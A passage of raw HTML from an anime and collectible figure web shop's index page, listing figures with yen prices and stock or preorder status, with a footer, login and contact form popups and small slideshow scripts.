							<a style="width:100%;" href="index.php?product=90033">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Banpresto One Piece MANHOOD Special Ver. Gold D. Roger A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,200</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1747724169_92396_S__4341962_0.jpg" onclick="productpicpreview('92396');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1747724169_92396_S__4341962_0.jpg" onclick="productpicpreview('92396');">
			</div>
							<a style="width:100%;" href="index.php?product=92396">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Dynamic Change Shin Getter Robot A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">SOLD OUT</p>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">21,800 ¥</span><p><span class="spanprice1">19,620</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1760588160_98150_20251016_130012.jpg" onclick="productpicpreview('98150');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1760588160_98150_20251016_130012.jpg" onclick="productpicpreview('98150');">
			</div>
							<a style="width:100%;" href="index.php?product=98150">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban Kuji One Piece - B - The Unbreakable Law MASTERLISE Bepo A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">7,500 ¥</span><p><span class="spanprice1">6,750</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1743497771_90458_S__4243691_0.jpg" onclick="productpicpreview('90458');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1743497771_90458_S__4243691_0.jpg" onclick="productpicpreview('90458');">
			</div>
							<a style="width:100%;" href="index.php?product=90458">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Super Robot Daisakusen Series XX-02 Great Mazinger A02</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">11,800 ¥</span><p><span class="spanprice1">10,620</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1767932652_101531_Thing1.jpg" onclick="productpicpreview('101531');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1767932652_101531_Thing1.jpg" onclick="productpicpreview('101531');">
			</div>
							<a style="width:100%;" href="index.php?product=101531">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Sofubi Fantastic The Thing - Spider Hear</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">22 Jan. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 May. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">15,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1657861009_59164_Jinx1.jpg" onclick="productpicpreview('59164');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1657861009_59164_Jinx1.jpg" onclick="productpicpreview('59164');">
			</div>
							<a style="width:100%;" href="index.php?product=59164">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">League of Legends - Star Guardian Jinx</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">22 Aug. 2022</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">14 Sep. 2023</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">27,897</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">29,538</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1768273521_101587_20_00090905469_01.jpg" onclick="productpicpreview('101587');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1768273521_101587_20_00090905469_01.jpg" onclick="productpicpreview('101587');">
			</div>
							<a style="width:100%;" href="index.php?product=101587">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">PERIHAPI - Poppin Sprinkles Piapro Characters 2 Box(8 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">02 Feb. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Jun. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">11,560</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">12,240</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765531129_100788_image2.jpeg" onclick="productpicpreview('100788');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765531129_100788_image2.jpeg" onclick="productpicpreview('100788');">
			</div>
							<a style="width:100%;" href="index.php?product=100788">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Asahi-Toy Marie Antoinette (Pink) 43cm Doll (The Rose of Versailles) A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">18,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1747644260_92355_1.jpg" onclick="productpicpreview('92355');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1747644260_92355_1.jpg" onclick="productpicpreview('92355');">
			</div>
							<a style="width:100%;" href="index.php?product=92355">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Getter Robot Armageddon SDX-07 - Getter Dragon A02</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">50,000 ¥</span><p><span class="spanprice1">45,000</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1747725103_92398_S__4342092_0.jpg" onclick="productpicpreview('92398');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1747725103_92398_S__4342092_0.jpg" onclick="productpicpreview('92398');">
			</div>
							<a style="width:100%;" href="index.php?product=92398">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban Kuji Kinnikuman Perfect Origin -B- Buffaloman Masterlise A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">12,500 ¥</span><p><span class="spanprice1">11,250</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1731918168_86394_S__3973203_0.jpg" onclick="productpicpreview('86394');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1731918168_86394_S__3973203_0.jpg" onclick="productpicpreview('86394');">
			</div>
							<a style="width:100%;" href="index.php?product=86394">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">S.H.Figuarts Ultraman Blazar Firdran Armor Tamashii Nation 2024 Exclusive</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">12,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1768269608_101573_Grenade1.jpg" onclick="productpicpreview('101573');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1768269608_101573_Grenade1.jpg" onclick="productpicpreview('101573');">
			</div>
							<a style="width:100%;" href="index.php?product=101573">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Action Figure Optional Parts - Grenade Set</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">20 Jan. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Jun. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,185</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">2,300</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
				
			</div>
			<div class="col-md-12">
			<a href="index.php?category=2867"><button class="filterbutton" style="font-size:16px;margin: 0 auto;  display: block;margin-top:40px;margin-bottom:40px;text-transform:uppercase;width:300px">See more</button></a>
			</div>
		</div>
	</div>
	<!-- -----------------end of added by Theo ------------------>

	
			</div>
			
			<div style="height:auto; padding:40px;color:#18b49f;font-size:30px;text-align: center;">
				<p style="color:#18b49f;">Our customer services</p>			</div>
			<div style="height:auto; padding:40px;text-align: center;">
				<p>Find how to order safely and easily</p>			</div>
			<div class="container-fluid" style="margin:20px;">
				<div class="row">
					<a href="index.php?faq=view">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/faq_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/faq_icon.svg" width="40">
								<p>FAQ</p>						
					</div>
				</div>
					</a>
					<a href="index.php?faq=view#shipping">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/shipment_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/shipment_icon.svg" width="40">
								<p>SHIPMENT</p>						
					</div>
				</div>
					</a>
					<a href="index.php?faq=view#return">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/payments_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/returns_icon.svg" width="40">
								<p>RETURNS<br>&amp;<br>EXCHANGES</p>						
					</div>
				</div>
					</a>
			</div>
				</div>
				</div>
				</div>
				</div>
<!-- FOOTER -->
<div class="container-fluid footer">
	<div class="row">
		<div class="col-md-3">
			<img style="display: block;margin-left: auto;margin-right: auto; width:100px;" src="imgs/new/footer_logo.svg" width="100">
				</div>
		<div class="col-md-2">
			<h3>Support</h3> <!-- support -->
			<ul>
				<li><a href="index.php?faq=view">FAQ</a></li> <!-- FAQ -->
				<li><a href="https://anime-export.com/index.php?shipinfo=view">Shipping information</a></li> <!-- Shipping informations -->
				<li><a href="index.php?faq=view#return">Returns and exchanges</a></li> <!-- Returns and exchanges -->
			<ul>
			</div>
		<div class="col-md-2">
			<h3>Legal</h3> <!-- Legal -->
			<ul>
				<li><a href="index.php?termsandconditions=view">Terms and conditions</a></li> <!-- Terms and conditions -->
				<li><a>Privacy policy</a></li> <!-- Privacy policy -->
				<li><a href="index.php?company=view">Company information</a></li>
			<ul>
			</div>
		<div class="col-md-2">
			<h3>Account</h3> <!-- account -->
			<ul>
							<li><a>Forgot password</a></li> <!-- forgot password -->
				<li><a onclick="getNewAccount();loginDownAnimationStart('loginbox','blackback');">Login</a></li> <!-- register -->
						<li><a href="index.php?wholesaler=view">Wholesalers</a></li>
			<ul>
		</div>
		<div class="col-md-3">
			<h3>Contact</h3> <!-- contact -->
			<ul>
			<li><a onclick="loginDownAnimationStart('contactformbox','blackback2');">Contact us anytime by sending us an EMAIL or on our SNS</a></li> <!-- Contact us anytime by sending us an EMAIL -->
			<li><button class="snsbtn"><a target="_blank" href="https://twitter.com/anime_export_en"><i class="fab fa-twitter fa-lg"></i></a></button><button class="snsbtn"><a target="_blank" href="https://www.instagram.com/animeexport.official"><i class="fab fa-instagram fa-lg"></i></a></button></li>
			</ul>
	</div>
</div>
</div>
<div class="flexalign" style="display:flex;flex-flow:row;flex:1 0 30px;flex-wrap:wrap; padding:18px;background-color:black;color:white;font-size:12px;">
	<p style="color:white;">Copyright © 2024 -2026 ANIME EXPORT. All Rights Reserved.</p>
</div>
<!-- END FOOTER -->




<div style="position:absolute;bottom:0px;right:15px;width:150px;height:150px;color:white;font-size:12px;background: #556c2e; 
background: -moz-linear-gradient(top, #556c2e 0%, #3d6020 50%, #556c2e 100%);
background: -webkit-linear-gradient(top, #556c2e 0%,#3d6020 50%,#556c2e 100%);
background: linear-gradient(to bottom, #556c2e 0%,#3d6020 50%,#556c2e 100%);border-radius:15px 15px 15px 15px;text-align:center;cursor:pointer;display:none;">
	Technical LIVE Chat

</div>
<div id="blackback" name="blackback" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="loginbox" name="loginbox" style="position:absolute;top:calc(50% - 210px);left:calc(50% - 160px);width:320px;height:420px;color:white;background-color:#FFF;border-radius:10px;text-align:left;overflow:hidden;">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;left:292px;width:320px;height:420px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="document.getElementById('loginresultinfo').innerHTML = '';loginDownAnimationStart('loginbox','blackback');">
		</div>
		<form action="index.php" method="post">
			<input type="hidden" name="command" value="login">
			<div style="float:left;width:100%;margin-top:60px;margin-left:20px;">
				<div style="position:relative">
					<img style="position:absolute;left:10px;top:7px;" id="" name="" src="imgs/login/user_icon.png">
				</div> 
				<input style="color:black;width:280px;height:30px;border:2px solid #2980b9; border-radius:5px;padding-left:30px;" id="username" name="username" type="text" value="" placeholder="Username">
			</div>
			<div style="float:left;width:100%;margin-top:10px;margin-left:20px;">
				<div style="position:relative">
					<img style="position:absolute;left:10px;top:7px;" id="" name="" src="imgs/login/key_icon.png">
				</div> 
				<input style="color:black;width:280px;height:30px;border:2px solid #2980b9; border-radius:5px;padding-left:30px;" id="password" name="password" type="password" value="" placeholder="Password">
			</div>
			<div style="float:left;width:100%;margin-top:10px;margin-left:20px;">
				<input type="image" src="imgs/login/login_button.png" alt="Login Form" />
			</div>
		</form>
		<!---->
		
		<div style="float:left;width:100%;color:#646363;font-family:roboto;cursor:pointer;margin-top:10px;margin-left:20px;font-size:12px;" id="newpasswordbutton" name="newpasswordbutton">
			<a href="index.php?passwordreset=1">Forgot password?</a>
		</div>
	
		<div style="float:left;width:calc(100% - 40px);margin-top:10px;color:#aaaaff;margin-top:10px;margin-left:20px;cursor:pointer;" id="newaccountbutton" name="newaccountbutton" onclick="getNewAccount();loginDownAnimationStart('loginbox','blackback');">
<!-- 			<img id="" name="" src="imgs/login/account_button1.png"> -->
			<input type="button" style="width:100%;" class="buttontype2" value="Create account">
		</div>
		
		<div style="float:left;width:86%;margin-top:10px;margin-left:20px;color:#646363;font-family:roboto;font-size:12px;">
			<br>
				This is an encrypted page by a High Grade Encryption (AES-256) for your privacy protection.<br>
						Your Privacy is protected by "Let's Encrypt"<br>			<br>
		</div>
		<div style="float:left;width:86%;margin-left:20px;font-family:roboto;color:#ff0000;" id="loginresultinfo" name="loginresultinfo"></div>
	</div>
</div>
<div id="blackback2" name="blackback2" style="z-index:20;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="contactformbox" name="contactformbox" class="popupcontact">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;left:95%;width:320px;height:420px;color:grey;">
			<i style="cursor:pointer;" class="fas fa-times-circle fa-lg" onclick="loginDownAnimationStart('contactformbox','blackback2');"></i>
		</div>
		
		<div style="float:left;width:calc(50% - 40px);margin-left:20px;margin-top:20px;font-family:'Roboto', sans-serif;height:100%;">
			<div class="form-group">
				<h4 style="color: #202020;">Contact Us</h4>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactlogin" name="contactlogin" value="" placeholder="Your login">
			</div>
			<div class="form-group">
				<font color=""></font><input class="form-control" style="width:100%;" type="text" id="contactname" name="contactname" value="" placeholder="* Name" required>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactsurname" name="contactsurname" value="" placeholder="* Surname" required>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactemail" name="contactemail" value="" placeholder="* Email" required>
			</div>
			<div class="form-group">
				<select class="form-control" id="" name="contactreason">
					<option value="generalenquiry">General Enquiry</option>
					<option value="shipment">Shipping informations</option>
					<option value="order">Order informations</option>
					<option value="technical">Technical problems</option>
				</select>
			</div>
			<div class="form-group">
				<textarea class="form-control" rows="3" id="contactmessage" name="contactmessage" placeholder="Your Message"></textarea>
			</div>
			<div class="form-group">				
				<!--<button onclick="clearContactForm();" type="submit" class="btn btn-success"></button>-->
				<button onclick="sendContactFormEmail();" type="submit" class="btn btn-success"><i class="fas fa-paper-plane"></i> SEND</button>
			</div>
			<div style="float:left;width:100%;margin-top:20px;color:#636464;font-size:12px;text-align:left;">
				Please be polite and respectful. <br>Thank you!			</div>
		</div>
		<div style="position:absolute;top:25px;left:50%;width:1px;height:370px;background-color:#878787;">
		</div>
		<div style="float:left;width:calc(50% - 40px);font-family:'Roboto', sans-serif;font-size:12px;padding-top:22px;color:#636464;margin-top:30px;margin-left:40px;">
			<font color="#f18600">PLEASE NOTE</font><br>Fields marked with a star (*) are mandatory.<br>
			Customer service hours are 9:00 to 18:30 Monday to Friday, excluding National Holidays.<br>
			<br>
			We will give priority to enquiries for orders/shipments first. To avoid delays please take time to read the instructions in the mail and on the website.<br><br>
			<br>
			For more information please visit the <span style="color:#f18600;cursor:pointer;" onclick="getFaqPage();loginDownAnimationStart('contactformbox','blackback2');">FAQ</span><br><br>
			
			<div class="row">
				<div class="col-md-2">
					<img src="imgs/flags/fr.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					Notre service client est disponible en francais.
				</div>
				
				<div class="col-md-2">
					<img src="imgs/flags/it.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					Il nostro servizio clienti è da oggi disponibile in italiano
				</div>
				<div class="col-md-2">
					<img src="imgs/flags/cn.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					本公司可提供中文˙客服
				</div>
			</div>
		</div>
	</div>
</div>
<div id="blackback3" name="blackback3" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="productpicpreview" name="productpicpreview" class="popupmain1">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;right:10px;width:20px;height:20px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="loginDownAnimationStart('productpicpreview','blackback3');">
		</div>
		<div class="flexall" style="display:flex;float:left;width:calc(100% - 40px);margin-left:20px;margin-top:20px;font-family:OpenSansRegular;height:100%;">
			<div class="flexalign" style="flex:0.2;height:calc(100% - 40px);">
				<img name="picpreviewleftarrow" style="cursor:pointer;" src="imgs/new/left_arrow.svg" width="40" height="50">
			</div>
			<div name="popupimageblock" class="flexalign" style="flex:1;height:calc(100% - 40px);">
				<img src="imgs/new/preloader.gif" width="80">
			</div>
			<div class="flexalign" style="flex:0.2;height:calc(100% - 40px);">
				<img name="picpreviewrightarrow" style="cursor:pointer;" src="imgs/new/right_arrow.svg" width="40" height="50">
			</div>
		</div>
	</div>
</div>
<div id="blackback4" name="blackback4" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.6);overflow:hidden;visibility:hidden;text-align:center;">
	<img style="margin-top:200px;" src="imgs/tail-spin.svg" width="300" height="300">
</div>
<div id="blackback5" name="blackback5" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="popupbigtext" class="popupmain1" name="popupbigtext">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;right:10px;width:20px;height:20px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="loginDownAnimationStart('popupbigtext','blackback5');">
		</div>
		<div class="flexall" style="display:flex;float:left;width:calc(100% - 40px);margin-left:20px;margin-top:20px;font-family:OpenSansRegular;height:100%;">
			
			<div name="popupbigtextblock" class="flexalign" style="flex:1;height:calc(100% - 40px);color:black;display:block;">
				<p id="bannerpopuptextone"><span style="color: #18b49f;font-size:20px;">-- Japan Post Update --</span>
				</br>
				</br>Dear customers,
				</br>we are happy to announce you that from June 1st, EMS shipping to Oceania, North America, Central America and Middle East will finally restart!
				</br>Japan Post will apply a temporary "Emergency surcharge" for all EMS shipments starting on June 1st, 2021.
				</br>You can see the new shipping prices here:</p>
				<a target="_blank" href="https://www.post.japanpost.jp/int/2021fee_change/ems_en.html"><button  style="margin-top:40px" class="filterbutton">See prices here</button></a>
			</div>
			
		</div>
	</div>
</div>


</body>
<script>
var coll = document.getElementsByClassName("collapsible");
var i;

for (i = 0; i < coll.length; i++) {
  coll[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var content = this.nextElementSibling;
    if (content.style.maxHeight){
      content.style.maxHeight = null;
    } else {
      content.style.maxHeight = content.scrollHeight + "px";
    } 
  });
}
</script>
<script>
var slideIndex = 1;
showDivs(slideIndex);

setInterval(function(){ 
    plusDivs(1);
}, 10000);

function plusDivs(n) {
  showDivs(slideIndex += n);
}

